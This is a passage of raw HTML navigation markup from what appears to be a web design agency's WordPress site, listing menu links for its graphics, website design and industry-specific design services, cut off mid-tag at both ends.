data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-top-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-top-menu" class="elementskit-navbar-nav elementskit-menu-po-justified submenu-click-on-icon"><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/blogs/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Blog-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Blogs</span></a></li><li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1542 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Portfolio-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Portfolio</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-8995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8995 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/web-design-development/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Web-portal-Website-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Web Design &#038; Development</span></a><li id="menu-item-8996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8996 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/social-media-posters/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Social-media-management-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Social Media Posters</span></a><li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/videos/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Content-marketing-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Videos</span></a><li id="menu-item-8998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8998 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/photography/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="28" data-src="https://dlktech.co.in/wp-content/uploads/2022/09/photo-icon.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Photography</span></a></ul></li><li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1543 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/resources/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="32" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Press-_-Media-32x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Presentation &#038; Resources</span></a></li><li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/packages/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2023/09/icons8-money-36-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Packages</span></a></li><li id="menu-item-5447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5447 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/contact-us/" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Contact-us-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Contact Us</span></a></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://dlktech.co.in" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-759d971 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="759d971" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fc0ebb" data-id="5fc0ebb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb4d49c elementor-widget elementor-widget-ekit-nav-menu" data-id="cb4d49c" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
</button><div id="ekit-megamenu-primary" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-1" class="elementskit-navbar-nav elementskit-menu-po-justified submenu-click-on-icon"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1521 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/About-us-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">About Us</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3793 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/about-dlk/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/About-us-dlk-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">About DLK Technologies</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3795 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/dlk-team/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Management-Team-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">DLK Team</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/life-at-dlk/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Emplooyee-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Life at DLK</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/leadership/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Leadership-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Leadership</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/affiliates/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="22" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/affiliates-22x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Affiliates</span></a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1522 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="34" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Graphics-1-36x34.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Graphics</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/logo-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="22" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Logo-Designing-24x22.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Logo Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/brochure-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/brochure-Designing-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Brochure Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/resume-and-cv-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="21" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Resume-Designing-21x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Resume And CV Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/business-card-and-stationery/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Business-card-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Business Card &#038; Stationery</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/flyers-posters-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Flyers-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Flyers Posters Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/graphics-designing-for-social-media/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Graphic-design-social-media-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Graphics Design For Social Media</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/banner-designing-services/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Banner-design-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Banner Designing Services</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/photoshop-editing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Photoshop-editing-01-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Photoshop Editing</span></a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1523 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="36" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Design-2-36x36.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Designing</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/small-business-website/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Small-business-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Small Business Website</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/corporate-website/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Corporate-website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Corporate Website</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2066 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/ecommerce-website/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="15" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/ecommerce-website-24x15.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Ecommerce Website</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/multi-vendor-ecommerce-marketplace/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/multi-vendor-ecommerce-marketplace-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Multi Vendor Ecommerce <br>Marketplace</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/landing-page-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/landing-page-designing-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Landing Page Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/psd-to-html-conversion/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="19" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/PSD-to-html-19x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">PSD to HTML Conversion</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/responsive-web-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Responsive-website-design-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Responsive Web Designing</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://dlktech.co.in/custom-website-designing/" class="dropdown-item menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Custom-website-design-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Custom Website Designing</span></a></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link menu-image-title-after menu-image-not-hovered"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="36" height="33" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/custom-website-1-36x33.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Custom Websites</span><i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4017" class="elementor elementor-4017"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ea62 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="293ea62" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9538eb8" data-id="9538eb8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2ced0c6 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="2ced0c6" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-1st-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-1st-col" class="menu"><li id="menu-item-4073" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/agriculture-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Agirculture-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Agriculture Design</span></span></a></li><li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/automobile-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="17" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/automobile-Website-24x17.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Automobile Design</span></span></a></li><li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/auction-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Auction-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Auction Design</span></span></a></li><li id="menu-item-4078" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2705 current_page_item active"><a href="https://dlktech.co.in/basketball-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="15" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Basketball-Website-15x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Basketball  Design</span></span></a></li><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/boxing-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Boxing-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Boxing Design</span></span></a></li><li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/baseball-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Baseball-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Baseball Design</span></span></a></li><li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/bowling-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Bowling-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Bowling Design</span></span></a></li><li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/bed-breakfast-bnb-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/bed-Breakfast-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Bed Breakfast BNB  Design</span></span></a></li><li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/car-rental-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="18" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/car-Website-24x18.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Car Rental Design</span></span></a></li><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/car-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="18" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/car-Website-24x18.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Car Design</span></span></a></li><li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/charity-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Charity-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Charity Design</span></span></a></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6911ca0" data-id="6911ca0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-def1447 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="def1447" data-element_type="widget" data-widget_type="ha-navigation-menu.default"><div class="elementor-widget-container"><nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-2nd-col-container"><div class="ha-nav-humberger-wrapper">
<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span></div><ul id="menu-2nd-col" class="menu"><li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/christian-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="18" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Chruch-Website-18x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Christian Design</span></span></a></li><li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/church-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="18" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/christian-Website-1-18x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Church Design</span></span></a></li><li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/clothing-apparel-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="22" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Clothing-Website-22x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Clothing Apparel Design</span></span></a></li><li id="menu-item-4144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/college-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="21" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/College-Website-24x21.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">College Design</span></span></a></li><li id="menu-item-4145" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dlktech.co.in/construction-website-design/" class="menu-image-title-after menu-image-not-hovered"><span class="menu-item-title"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="24" height="24" data-src="https://dlktech.co.in/wp-content/uploads/2022/08/Construction-Website-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Construction Design</span></span></a></li><li id="menu-item-4146" class="menu-item 